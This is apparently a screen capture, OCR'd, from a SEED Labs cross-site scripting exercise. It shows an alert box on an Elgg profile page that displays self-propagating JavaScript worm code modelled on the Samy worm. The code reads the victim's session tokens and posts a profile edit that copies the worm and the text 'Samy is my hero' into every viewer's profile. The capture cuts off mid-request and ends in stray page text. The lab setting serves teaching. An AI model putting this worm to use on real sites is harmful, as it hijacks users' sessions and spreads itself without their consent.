 SEED-Ubuntu20.04 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Mar 5 20:44
Alice : Elgg For SEED Lab
www.seed-server.com/profile/alice 110%
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Alice
Send a message
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(jsCode);
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token; // ADD VAR for name and desc
var name = "&name=" + elgg.session.user.name;
var desc = "&description=Samy is my hero" + wormCode + "&accesslevel[description]=2"; //Construct the content
of your url.
var sendurl = "http://www.seed-server.com/action/profile/edit";
var content = token + ts + name + desc + guid; var samyGuid=59;
if(elgg.session.user.guid!=samyGuid) {
//Create and send Ajax request to modify profile
var Ajax=null; Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
OK
Blogs
Bookmarks
Files
Pages
Wire post